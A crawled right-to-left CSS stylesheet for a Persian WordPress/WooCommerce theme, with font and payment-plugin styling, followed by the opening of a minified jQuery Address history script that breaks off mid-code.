.tabs_wrap .tabs .with_icon span {
    right: 10px;
    left: auto;
}

.tabs_wrap .tabs .with_icon a {
    padding-left: auto;
    padding-right: 40px;
}

.tabs_wrap .tabs li {
    border-width: 0 0 0 1px;
}

.vertical_tabs ul.tabs {
  float: right;
}

.vertical_tabs div.pane {
    border-width: 0 1px 0 0;
    margin-left: auto;
    margin-right: 200px;
    padding: 20px !important;
}

.tabs_wrap .tabs .with_icon a {
  padding-right: 40px;
  text-align: right;
}

.vertical_tabs ul.tabs li a {
  text-align: right;
}


.tab-style-three .tabs a, .tab-style-three .tabs .with_icon a {
  padding: 20px 30px;
}


.imgeffect a:first-child {
    right: 50%;
    left: auto;
}

.imgeffect:hover a{
    right: auto;
    left: 50%;
}

.with_icons li span, .with_icons.big_icons li span{
    float: right;
}

.with_icons > li span {
    padding-right: 6px;
    padding-left: auto;
}

.with_icons.icon_borders p {
    margin-right: 70px;
    margin-left: auto;
}

.banner .featured_text.withbutton, .banner .featured_text{
    text-align: right;
}

.banner .button_.alignright {
    float: left;
}

.banner .withbutton p[class^="icon-"], .banner .withbutton p[class*=" icon-"] {
    padding-left: 0;
    padding-right: 60px;
}

.banner .withbutton p[class^="icon-"]:before, .banner .withbutton p[class*=" icon-"]:before {
    margin: -3px -55px 0 0;
}

.rt-parallax-background{
    direction: ltr !important;
}

.pin:after {
    direction: ltr;
}

.featured .default_icon .heading_icon {
    margin: 0 0 4px 8px;
}

.title_line h3 {
    padding-right: 0;
    padding-left: 20px;
}

.title_line .featured_article_title:after {
    margin-right: 20px;
}

.heading_icon {
    margin-left: 0;
    margin-right: 5px;
}

.rt-toggle ol li .toggle-number, .rt-toggle ol li.open .toggle-number {
    right: 0;
    left: auto;
}

.rt-toggle ol li .toggle-head, .rt-toggle ol li.open .toggle-head {
    background-position: left 5px;
}


.carousel-holder .owl-controls {
    left: 0;
    right: auto;
    padding-left: 0;
    padding-right: 10px;
}

.latest-news.carousel_items .item{
    direction: rtl;
}

/* quotes */
.testimonial .text, blockquote p {
    direction: rtl;
}

.icon-quote-right:before {
    content: "";
}

.icon-quote-left:before {
    content: "";
}

.testimonial .text .icon-quote-left {
    padding-right: 0;
    padding-left: 6px;
}

.testimonial .text .icon-quote-right {
    padding-right: 6px;
    padding-left: 0;
}


/*chained contents*/
.chained_contents{
    direction: ltr;
}

.chanied_content_holder{
    direction: rtl;
    text-align: left;
}

.horizontal_chained_contents{
    direction: ltr;
}

.horizontal_chained_contents > li .chanied_content_holder{
    text-align: center;
}

.horizontal_chained_contents .chanied_content_holder{
    direction: rtl;
}
.heading-style-2:before,.heading-style-2:after,.heading-style-2 {
    direction: ltr;
}

.post-navigations{  direction: ltr; }

.menu-style-two .nav_border {
    border-width: 1px 0 1px 1px;
    border-style: solid;
    border-color: #eee;
}

.menu-style-two .search-bar{
    right: auto;
    left: 10px;
}


/* grid for rtl */
.box{
    margin:0 20px 0 0;
    float:right;
}

.box.first:before { content: ""; display: table; }
.box.first{clear: both; margin-right:0px !important; zoom: 1;}
.box.last{clear: left; margin-left:0px !important; zoom: 1;}
.box.last:after{ content: ""; display: table; }

.content.left .first,.content.right .first{margin-right:0px !important;}
.content.left .last,.content.right .last{margin-left:0px !important;}

.row .box:first-child,
.row .box:first-child,
.content.left .row .box:first-child,
.content.right .row .box:first-child
{
    margin-right:0px !important;
}

.rtl .full_width_row .content_block > .content > .row > .box{margin:0 4% 0 0;}
.rtl .full_width_row .content_block > .content > .row > .box:first-child{margin-right:0;}
.rtl .box .box {margin:0 4% 0 0;}
.rtl .box .first{margin-right:0px !important;}
.rtl .box .last{margin-left:0px !important; margin-right:4% !important;}
.rtl .box .box:first-child, .rtl .widget .box:first-child{margin-right:0;}

.with_borders > .last-row.box:first-child,
.with_borders > .box.first
{
    box-shadow: 1px 0 0 #F0F0F0;
}

.button_.alignright{
    margin-right: 20px;
    margin-left: auto;
}

/* All Mobile Devices smaller than 959px */
@media only screen and (max-width: 959px) {

    #navigation .sub-menu ul{
        right: auto;
        left: auto;
    }

    .responsive #navigation li{
        text-align:right;
    }

    .responsive #navigation .multicolumn-holder .column-heading > span, .responsive #navigation .multicolumn-holder .column-heading > a{
        padding: 10px 30px 10px 0;
    }

    .responsive #navigation_bar li a, .responsive .stuck #navigation_bar li a{
        padding-left: auto;
        padding-right: 30px;
    }

    .responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{
        padding-left: auto;
        padding-right: 40px;
    }

    .responsive #navigation_bar li li li a, .responsive .stuck #navigation_bar li li li a{
        padding-left: auto;
        padding-right: 50px;
    }

    .responsive #navigation_bar  li li li li a, .responsive .stuck #navigation_bar li li li li a{
        padding-left: auto;
        padding-right: 60px;
    }

    .responsive #navigation_bar li li li li li a, .responsive .stuck #navigation_bar li li li li li a{
        padding-left: auto;
        padding-right: 70px;
    }

    .responsive #navigation_bar li li li li li li a, .responsive .stuck #navigation_bar li li li li li li a{
        padding-left: auto;
        padding-right: 80px;
    }
}



@media only screen and (max-width: 767px) {
    .rtl.responsive .info_bar .heading, .rtl.responsive .info_bar .breadcrumb{
        text-align: right;
    }
}

/* resolutions bigger than 960px */
@media only screen and (min-width: 960px)  {
    .header-design2 .sticky_nav_wrap,
    .header-design2 .nav_shadow.default_position,
    .header-design2 .stuck #navigation{
        float: left;
    }
}

/* Large display 960px - 1049px */
@media only screen and (min-width: 960px) and (max-width: 1099px) {
    .responsive #navigation ul ul {
        right: 150px;
    }
}

.rtl .icon-basket:before {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
      -ms-transform: scale(-1, 1);
       -o-transform: scale(-1, 1);
          transform: scale(-1, 1);
}


.gmnoprint{
    direction: ltr;
}

.filter_navigation:after,.filter_navigation:before{
    direction: ltr;
}

.filter_navigation a {
    border-width: 0 !important;
}

.filter_navigation li a.active:before {
    direction: ltr;
    margin-left: 7px;
    margin-right: auto;
}

.carousel-holder .owl-carousel .item.product {
    text-align: center;
}

.without_heading .owl-next {
  right: 20px;
}

.top_links .flags {
    left: inherit;
    right: 0;
}


.rtl .cart_totals ul#shipping_method li {
    padding-right:20px;
}

.rtl .cart_totals h2 {
    float: right;
}

.rtl .cart_totals td {
    text-align:right;
}

.woocommerce .cart-collaterals .cart_totals h2::before, .woocommerce-page .cart-collaterals .cart_totals h2::before {
    padding-right: auto;
    padding-left: 10px;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: left;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    float: right;
}



/*------------------------------------------------------------------
|
|                   CUSTOM STYLES (Kodesign.ir)
|
--------------------------------------------------------------------*/


h1{
    font-size: 40px ;
    font-weight: normal;
}

section{
    font-family: 'YEKAN'
}
.flex-caption, .pricing_table .table_wrap ul > li.caption, .pricing_table .table_wrap.highlight ul > li.caption, .banner p, .sidebar .featured_article_title, .footer_widgets_row .featured_article_title, .latest-news a.title, h1, h2, h3, h4, h5{
    font-family: 'YEKAN';
}
input, select, textarea{
    font-family: 'YEKAN' !important;
    font-size: 13px;
    font-weight: normal;
    text-align: right !important;
    direction: rtl !important;
}
#top_search_form, .search_text{
    font-family: 'YEKAN';
    font-size: 11px;
}
#navigation_bar > ul > li > a{
    font-family: 'KUFI';
    font-size: 13px;
}
#navigation .sub-menu li a{
    font-family: 'YEKAN';
}
#navigation_bar > ul > li a span{
    font-family: 'YEKAN';
    font-size: 11px;
    position: relative;
    top: 3px;
}
#slogan_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}
/*h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-family: 'KUFI';
}*/

.heading h2,.heading h1{
    font-family: 'KUFI';
}

h2, .single-products .head_text h1, .single-product .head_text h1{
    font-family: 'KUFI';
}

p,blockquote p{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}

.top_content .breadcrumb a, .top_content .breadcrumb span{
    font-family: 'YEKAN';
}

.breadcrumb .icon-angle-right{
    position: relative;
    top: 1px;
    right: 1px;
}

.featured_article_title{
    font-family: 'KUFI';
}

.post-navigations {
    direction: ltr ;
}

.filter_navigation li a{
    direction: rtl !important;
    font-family: 'YEKAN';
}

.page-numbers li {
    direction: rtl !important;
    float: right;
}

.top_links a,ul.footer_links a{
    font-family: 'YEKAN';
}
ol > li{
    font-family: 'YEKAN'
}

/*team*/
.content_block .row #idTextPanel{
    font-family: 'YEKAN';
}
b, strong{
    font-family: 'YEKAN';
}
.social_media li span{
    font-family: 'YEKAN'
}
/*comments*/
.rt_comments #comments-title, #reply-title{
    font-size: 18px;
}
.comment-meta > span.comment-reply > a.comment-reply-link{
    font-family: 'YEKAN' !important;
}
.rt_comments ol.commentlist li a, .cancel-reply a,.rt_comments ol.commentlist li a{
    font-family: 'YEKAN';
}
.comment-body.author > div.comment-author > span.comment-meta > a{
    font-family: 'YEKAN';
}
.rt_comments ol.commentlist li a, .cancel-reply a{
    font-family: 'YEKAN' !important;
}
/*testimonials*/
.client_info{
    font-family: 'KUFI';
    font-size: 12px;
    direction: rtl;
}

.banner p small{
    font-family: 'YEKAN'
}

.button_{
    font-family: 'KUFI'
}

#navigation .multicolumn-holder a{
    font-family: 'YEKAN';
}

.portfolio_item_holder .portfolio_info h4{
    text-align: center !important;
    font-size: 15px;
    font-weight: bold
}

ul.page-numbers li a.next span.icon-angle-left{
    position: relative;
    top: 2px;
}
/*flexslider*/
.flex-active-slide .caption-one,.flex-active-slide .caption-text{
    direction: rtl;
    text-align: right;
}

.flex-active-slide .caption-text{
    font-size: 13px !important ;
    font-weight: normal !important;
}
.flex-active-slide .caption-one{
    float: right !important;
}

.chained_contents ul li .chanied_content_holder {
    text-align: right;
}
.chained_contents ul li .chanied_content_holder p {
    text-align: justify;
}
/*blog*/
a.more-link:after{
    content: " \f104";
}

.author-title{
    font-size: 18px;
    font-weight: normal;
}
.author-description .author-bio{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-top: 10px;
}
.blog-head-line .post-title-holder h2 a{
    line-height: 30px;
}
/*RevSlider*/

.rev_slider .tp-caption, .rev_slider .caption{
    /*font-family: 'YEKAN';*/
    direction: rtl;
    letter-spacing: 0 !important;
}

/* products */

.product_info.box_sizing h4 a:before{
    content: " " ;
}

.product_info.box_sizing h4 a:after{
    position: relative;
    top: 2px;
    content: " \f104";
    font-family: "fontello";
    font-weight: bold;
}

.with_effect .product_info .price del, .with_effect .product_info .price ins, .with_effect .product_info .price span{
    font-size: 22px;
}

.grid_title{
    font-family: 'KUFI';
    font-size: 25px;
}

.price ins,p.price del span.amount{
    font-size: 22px;
}
p.price del span.amount{
    font-size: 18px;
}
.price ins{
    margin-right: 15px;
}

.product_meta .posted_in b,.product_meta .sku_wrapper .sku b{
    font-weight: bolder;
    font-family: 'KUFI';
    font-size: 11px;
    margin-right: 20px;
}

i.decs_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-right: 8px;
}
.product_item_holder.fadeIn.animated > div.product_info > h4 > a{
    font-size: 18px;
}


/*blog carousel*/

.owl-wrapper > div.owl-item > div.item > p{
    direction: rtl
}
.owl-wrapper > div.owl-item > div.item > a.title{
    direction: rtl;
    font-weight: normal;
    font-size: 18px;
}

.carousel-holder .owl-carousel .item{
    direction: rtl;
}

.rt-toggle ol li .toggle-title{
    font-size: 18px;
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li span.title a{
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li .widget-meta > .comment_number span.icon-comment-empty{
    margin-left: 3px;
    margin-right: 3px;
}

.recent_posts .title a,.latest-news-2 a{
    font-size:13px !important;
    font-weight: normal !important;
}

.recent_posts .comment_number a{
    position: relative;
    right: 3px;
}
/* woocommerce */

.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    direction: rtl !important;
    text-align: right !important;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    font-size: 13px;
    font-weight: normal;
}

.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li{
    direction: rtl;
    text-align: right;
}

.woocommerce-page .checkout .col-2 h3#ship-to-different-address{
    text-align: right;
    direction: rtl;
    float: right;
}

.woocommerce-shipping-fields p#order_comments_field.form-row.notes label{
    float: right;
    clear: both;
}


.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th{
    text-align: center;
    font-size: 18px;
    font-weight: normal;
}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
    text-align: center;
    font-family: 'KUFI';
    font-size: 13px !important;
}

.woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price{
    font-size: 25px !important;
    text-align: center;
}

.product_item_holder div.product_info h4{
    text-align: center !important;
    padding-bottom: 6px;
}
.woocommerce .product_info, .woocommerce-page .product_info{
    text-align: center;
}
.product_item_holder .product_info a.add_to_cart_button{
    margin-top: 6px;
}
.owl-wrapper .owl-item .product.product_item_holder.item .product_info h5 a{
    font-family: 'YEKAN';
    font-size: 13px;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    text-align: right;
    direction: rtl;
}
.woocommerce form.login .form-row, .woocommerce-page form.login .form-row{
    text-align: right;
    direction: ltr;
}
.woocommerce form.login .form-row label.inline, .woocommerce-page form.login .form-row label.inline{
    float: right !important;
}
.woocommerce > form.login p.form-row input.button{
    float: left;
}
.woocommerce form.lost_reset_password p.form-row input.button{
    float: left;
}
.breadcrumb{
    text-align: right;
}
.woocommerce .imgeffect .added_to_cart:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:after{
    content:"\f104";
    font-family: "fontello";
    position: relative;
    right: 5px;
}
.widget_shopping_cart .button:before{
    position: relative;
    left: 5px;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{
    font-family: 'KUFI';
    text-align: center;
    min-width: 150px;
}

woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2{
    direction: rtl;
    text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    text-align: right;
}
.woocommerce .order_details, .woocommerce-page .order_details{
    font-size: 13px !important;
    text-align: right !important;
    direction: rtl !important;
    font-weight: normal !important;
    float: right;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{
    font-weight: normal !important;
}
.row .woocommerce > p{
    clear: both;
}
.row div.woocommerce h2{
    font-size: 16px;
    display: table;
    clear: right;
}
.row > div.woocommerce > header{
    display: inline-block;
}

.woocommerce > dl.customer_details > dt{
    padding-right: 20px !important;
}
.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    text-align: right;
    direction: rtl;
    float: right;
}
.woocommerce .col2-set.addresses address p{
    clear: both;
}
.woocommerce > table.shop_table.order_details > tbody > tr.order_item > td.product-name > strong.product-quantity{
    font-weight: normal;
}

.woocommerce .caption h3.featured_article_title{
    font-size: 15px;
    font-weight: bold !important;
}

.ls-slide p{
    font-family: 'YEKAN' !important;
    text-align: right;
    direction: rtl;
}
.ls-slide div{
        font-family: 'YEKAN' !important;
}

ul.footer_links li{
    direction: rtl;
}
ul.footer_links a{
    padding-right: 5px;
}
/* main menu fixation */
#navigation .sub-menu {
    right: 0;
    left: auto;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td{
    font-size: 18px;
}

.woocommerce .order_details li, .woocommerce-page .order_details li{
    direction: rtl;
    float: right;
    font-size: 12px;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.shop_table, .woocommerce-page table.shop_table{
    text-align: center;
}

/*mellat payment plugin*/
#bankmellat-checkout-form.bankmellat-checkout-form{
    text-align: center;
}
#bankmellat-checkout-form.bankmellat-checkout-form{
    clear: both;
}
#bankmellat-checkout-form.bankmellat-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#bankmellat-checkout-form.bankmellat-checkout-form input#bankmellat-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

html.js.flexbox.canvas.canvastext.webgl.no-touch.geolocation.postmessage.no-websqldatabase.indexeddb.hashchange.history.draganddrop.websockets.rgba.hsla.multiplebgs.backgroundsize.borderimage.borderradius.boxshadow.textshadow.opacity.cssanimations.csscolumns.cssgradients.no-cssreflections.csstransforms.csstransforms3d.csstransitions.fontface.generatedcontent.video.audio.localstorage.sessionstorage.webworkers.applicationcache.svg.inlinesvg.smil.svgclippaths.cssfilters.cssresize.svgfilters > body.rtl.page.page-id-2528.page-template-default.logged-in.admin-bar.woocommerce-checkout.woocommerce-page.woocommerce-order-pay.responsive.menu-style-one.with_subs.full.wide.rt_content_animations.header-design1.customize-support > div#container > div.content_holder > div.content_second_background > div.content_area.clearfix > section.content_block_background > section#row-2528.content_block.clearfix > section#post-2528.content.full.post-2528.page.type-page.status-publish.hentry > div.row > div.woocommerce > form#parspal-checkout-form.parspal-checkout-form > input#parspal-payment-button.button.alt
/*parspal payment plugin*/
#parspal-checkout-form.parspal-checkout-form{
    text-align: center;
}
#parspal-checkout-form.parspal-checkout-form{
    clear: both;
}
#parspal-checkout-form.parspal-checkout-form a{
    font-family: 'KUFI';
    direction: rtl;
    float: right;
    margin-left : 20px;
    margin-top: 3px;
    border: 1px #DBDDDA solid;
    padding: 3px 10px;
    font-size: 18px;
    font-weight: normal;
}
#parspal-checkout-form.parspal-checkout-form input#parspal-payment-button.button.alt{
    padding: 5px 200px;
    font-size: 18px;
    font-weight: normal !important;
}

.sidebar .box.widget.widget_rt_categories ul.menu li ul.children  li a{
    padding-right : 15px;
}
.woocommerce div.product form.cart div.quantity{float: right; }

.woocommerce button.button, .woocommerce-page button.button,.woocommerce button.button.alt, .woocommerce-page button.button.alt,.woocommerce a.button, .woocommerce-page a.button,.woocommerce a.button.alt, .woocommerce-page a.button.alt,input.button.alt, .woocommerce-page input.button.alt,.woocommerce input.button, .woocommerce-page input.button{
    text-shadow: none;
}
.flexslider:hover .carousel .flex-direction-nav li .flex-next{right : 35px; }
.carousel_items .owl-carousel.owl-theme div.owl-buttons .owl-next{right: 35px; }

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{float: right;}

.sidebar .featured_article_title:before {
    right: -21px;
    left: auto;
}

.filter_navigation li a:after{
    content: " ";
}

.filter_navigation li a.active:after{
    color: #E0AF1D;
    content: "";
    display: inline-block;
    font-family: 'fontello';
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    outline: medium none;
    padding: 0;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: none;
    margin-right: 7px;
}
.filter_navigation li a.active:before{
    content: " " !important;
}

.blog_list div.date_box .day {
    font-family: YEKAN ;
}
#navigation_bar .multicolumn-holder ul > li > a span{
    margin-bottom: 10px;
}
.responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{font-family: YEKAN !important; }
.responsive #navigation_bar > ul > li > a{font-family: KUFI !important; }
#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a{box-shadow: inset -2px 0 0 #f4bf1e; }

.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0px 50px 0px 0px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{float: right;right: 0px;left: auto}

.woocommerce input.button.alt, .woocommerce input.button,.woocommerce a.button.alt{
    font-weight: normal;
    font-size: 15px;
}
.button{
    font-weight: normal;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{
    float: right;
    width: 200px;
    margin-left: 5px;
}
#customer_login h2::before{
    padding-left : 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.2.8
body_size: 18547
content:
(function(c){var M=function(a){a=c.extend(c.Event(a),function(){for(var a={},z=c.address.parameterNames(),d=0,e=z.length;d<e;d++)a[z[d]]=c.address.parameter(z[d]);return{value:c.address.value(),path:c.address.path(),pathNames:c.address.pathNames(),parameterNames:z,parameters:a,queryString:c.address.queryString()}}.call(c.address));c(c.address).trigger(a);return a},u=function(a){return Array.prototype.slice.call(a)},A=function(a,b,z){c().bind.apply(c(c.address),Array.prototype.slice.call(arguments)); return c.address},$=function(a,b){c().unbind.apply(c(c.address),Array.prototype.slice.call(arguments));return c.address},B=function(){return v.pushState&&d.state!==j},Q=function(){return("/"+k.pathname.replace(RegExp(d.state),"")+k.search+(I()?"#"+I():"")).replace(P,"/")},I=function(){var a=k.href.indexOf("#");return-1!=a?p(k.href.substr(a+1),h):""},q=function(){return B()?Q():I()},N=function(a){a=a.toString();return(d.strict&&"/"!=a.substr(0,1)?"/":"")+a},p=function(a,b){return d.crawlable&&b?(""!== a?"!":"")+a:a.replace(/^\!/,"")},r=function(a,b){return parseInt(a.css(b),10)},E=function(){if(!t){var a=q();decodeURI(e)!=decodeURI(a)&&(s&&7>w?k.reload():(s&&(!C&&d.history)&&n(J,50),_old=e,e=a,D(h)))}},D=function(a){var b=M(R);a=M(a?S:T);n(aa,10);if(b.isDefaultPrevented()||a.isDefaultPrevented())e=_old,B()?v.popState({},"",d.state.replace(/\/$/,"")+(""===e?"/":e)):(t=l,x?d.history?k.hash="#"+p(e,l):k.replace("#"+p(e,l)):e!=q()&&(d.history?k.hash="#"+p(e,l):k.replace("#"+p(e,l))),s&&!C&&d.history&& n(J,50),x?n(function(){t=h},1):t=h)},aa=function(){if("null"!==d.tracker&&d.tracker!==F){var a=c.isFunction(d.tracker)?d.tracker:f[d.tracker],b=(k.pathname+k.search+(c.address&&!B()?c.address.value():"")).replace(/\/\//,"/").replace(/^\/$/,"");c.isFunction(a)?a(b):c.isFunction(f.urchinTracker)?f.urchinTracker(b):f.pageTracker!==j&&c.isFunction(f.pageTracker._trackPageview)?f.pageTracker._trackPageview(b):f._gaq!==j&&c.isFunction(f._gaq.push)&&f._gaq.push(["_trackPageview",decodeURI(b)])}},J=function(){var a= "javascript:"+h+";document.open();document.writeln('<html><head><title>"+m.title.replace(/\'/g,"\\'")+"</title><script>var "+y+' = "'+encodeURIComponent(q()).replace(/\'/g,"\\'")+(m.domain!=k.hostname?'";document.domain="'+m.domain:"")+"\";\x3c/script></head></html>');document.close();";7>w?g.src=a:g.contentWindow.location.replace(a)},V=function(){if(G&&-1!=U){var a,b,c=G.substr(U+1).split("&");for(a=0;a<c.length;a++)b=c[a].split("="),/^(autoUpdate|crawlable|history|strict|wrap)$/.test(b[0])&&(d[b[0]]= isNaN(b[1])?/^(true|yes)$/i.test(b[1]):0!==parseInt(b[1],10)),/^(state|tracker)$/.test(b[0])&&(d[b[0]]=b[1]);G=F}_old=e;e=q()},X=function(){if(!W){W=l;V();var a=function(){var a,b=c("a"),e=b.size(),f=-1,j=function(){++f!=e&&(a=c(b.get(f)),a.is('[rel*="address:"]')&&a.address('[rel*="address:"]'),n(j,1))};n(j,1);if(d.crawlable){var h=k.pathname.replace(/\/$/,"");-1!=c("body").html().indexOf("_escaped_fragment_")&&c('a[href]:not([href^=http]), a[href*="'+document.domain+'"]').each(function(){var a= c(this).attr("href").replace(/^http:/,"").replace(RegExp(h+"/?$"),"");(""===a||-1!=a.indexOf("_escaped_fragment_"))&&c(this).attr("href","#"+encodeURI(decodeURIComponent(a.replace(/\/(.*)\?_escaped_fragment_=(.*)$/,"!$2"))))})}},b=c("body").ajaxComplete(a);a();d.wrap&&(c("body > *").wrapAll('<div style="padding:'+(r(b,"marginTop")+r(b,"paddingTop"))+"px "+(r(b,"marginRight")+r(b,"paddingRight"))+"px "+(r(b,"marginBottom")+r(b,"paddingBottom"))+"px "+(r(b,"marginLeft")+r(b,"paddingLeft"))+'px;" />').parent().wrap('<div id="'+ y+'" style="height:100%;overflow:auto;position:relative;'+(x&&!window.statusbar.visible?"resize:both;":"")+'" />'),c("html, body").css({height:"100%",margin:0,padding:0,overflow:"hidden"}),x&&c('<style type="text/css" />').appendTo("head").text("#"+y+"::-webkit-resizer { background-color: #fff; }"));s&&!C&&(a=m.getElementsByTagName("frameset")[0],g=m.createElement((a?"":"i")+"frame"),g.src="javascript:"+h,a?(a.insertAdjacentElement("beforeEnd",g),a[a.cols?"cols":"rows"]+=",0",g.noResize=l,g.frameBorder= g.frameSpacing=0):(g.style.display="none",g.style.width=g.style.height=0,g.tabIndex=-1,m.body.insertAdjacentElement("afterBegin",g)),n(function(){c(g).bind("load",function(){var a=g.contentWindow;_old=e;e=a[y]!==j?a[y]:"";e!=q()&&(D(h),k.hash=p(e,l))});g.contentWindow[y]===j&&J()},50));n(function(){M("init");D(h)},1);B()||(s&&7<w||!s&&C?f.addEventListener?f.addEventListener(H,E,h):f.attachEvent&&f.attachEvent("on"+H,E):ba(E,50));"state"in window.history&&c(window).trigger("popstate")}},j,F=null,y= "jQueryAddress",H="hashchange",R="change",S="internalChange",T="externalChange",l=!0,h=!1,d={autoUpdate:l,crawlable:h,history:l,strict:l,wrap:h},K=navigator.userAgent.toLowerCase(),w=9,s=-1!==K.search("msie"),x=-1!==K.search("webkit"),f;try{f=top.document!==j&&top.document.title!==j?top:window}catch(da){f=window}var m=f.document,v=f.history,k=f.location,ba=setInterval,n=setTimeout,P=/\/{2,9}/g,C="on"+H in f,g,G=c("script:last").attr("src"),U=G?G.indexOf("?"):-1,O=m.title,t=h,W=h,Y=l,L=h,e=q();_old= e;if(s){w=parseFloat(K.substr(K.indexOf("msie")+4));m.documentMode&&m.documentMode!=w&&(w=8!=m.documentMode?7:8);var Z=m.onpropertychange;m.onpropertychange=function(){Z&&Z.call(m);m.title!=O&&-1!=m.title.indexOf("#"+q())&&(m.title=O)}}v.navigationMode&&(v.navigationMode="compatible");if("complete"==document.readyState)var ca=setInterval(function(){c.address&&(X(),clearInterval(ca))},50);else V(),c(X);c(window).bind("popstate",function(){decodeURI(e)!=decodeURI(q())&&(_old=e,e=q(),D(h))}).bind("unload", function(){f.removeEventListener?f.removeEventListener(H,E,h):f.detachEvent&&f.detachEvent("on"+H,E)});c.address={bind:function(a,b,c){return A.apply(this,u(arguments))},unbind:function(a,b){return $.apply(this,u(arguments))},init:function(a,b){return A.apply(this,["init"].concat(u(arguments)))},change:function(a,b){return A.apply(this,[R].concat(u(arguments)))},internalChange:function(a,b){return A.apply(this,[S].concat(u(arguments)))},externalChange:function(a,b){return A.apply(this,[T].concat(u(arguments)))}, baseURL:function(){var a=k.href;-1!=a.indexOf("#")&&(a=a.substr(0,a.indexOf("#")));/\/$/.test(a)&&(a=a.substr(0,a.length-1));return a},autoUpdate:function(a){return a!==j?(d.autoUpdate=a,this):d.autoUpdate},crawlable:function(a){return a!==j?(d.crawlable=a,this):d.crawlable},history:function(a){return a!==j?(d.history=a,this):d.history},state:function(a){if(a!==j){d.state=a;var b=Q();d.state!==j&&(v.pushState?"/#/"==b.substr(0,3)&&k.replace(d.state.replace(/^\/$/,"")+b.substr(2)):"/"!=b&&b.replace(/^\/#/, "")!=I()&&n(function(){k.replace(d.state.replace(/^\/$/,"")+"/#"+b)},1));return this}return d.state},strict:function(a){return a!==j?(d.strict=a,this):d.strict},tracker:function(a){return a!==j?(d.tracker=a,this):d.tracker},wrap:function(a){return a!==j?(d.wrap=a,this):d.wrap},update:function(){L=l;this.value(e);L=h;return this},title:function(a){return a!==j?(n(function(){O=m.title=a;Y&&(g&&g.contentWindow&&g.contentWindow.document)&&(g.contentWindow.document.title=a,Y=h)},50),this):m.title},value:function(a){if(a!== j){a=N(a);"/"==a&&(a="");if(e==a&&!L)return;_old=e;e=a;if(d.autoUpdate||L)if(D(l),B())v[d.history?"pushState":"replaceState"]({},"",d.state.replace(/\/$/,"")+(""===e?"/":e));else t=l,x?d.history?k.hash="#"+p(e,l):k.replace("#"+p(e,l)):e!=q()&&(d.history?k.hash="#"+p(e,l):k.replace("#"+p(e,l))),s&&!C&&d.history&&n(J,50),x?n(function(){t=h},1):t=h;return this}return N(e)},path:function(a){if(a!==j){var b=this.queryString(),c=this.hash();this.value(a+(b?"?"+b:"")+(c?"#"+c:""));return this}return N(e).split("#")[0].split("?")[0]}, pathNames:function(){var a=this.path(),b=a.replace(P,"/").split("/");("/"==a.substr(0,1)||0===a.length)&&b.splice(0,1);"/"==a.substr(a.length-1,1)&&b.splice(b.length-1,1);return b},queryString:function(a){if(a!==j){var b=this.hash();this.value(this.path()+(a?"?"+a:"")+(b?"#"+b:""));return this}a=e.split("?");return a.slice(1,a.length).join("?").split("#")[0]},parameter:function(a,b,d){var e,f;if(b!==j){var h=this.parameterNames();f=[];b=b===j||b===F?"":b.toString();for(e=0;e<h.length;e++){var k=h[e], g=this.parameter(k);"string"==typeof g&&(g=[g]);k==a&&(g=b===F||""===b?[]:d?g.concat([b]):[b]);for(var l=0;l<g.length;l++)f.push(k+"="+g[l])}-1==c.inArray(a,h)&&(b!==F&&""!==b)&&f.push(a+"="+b);this.queryString(f.join("&"));return 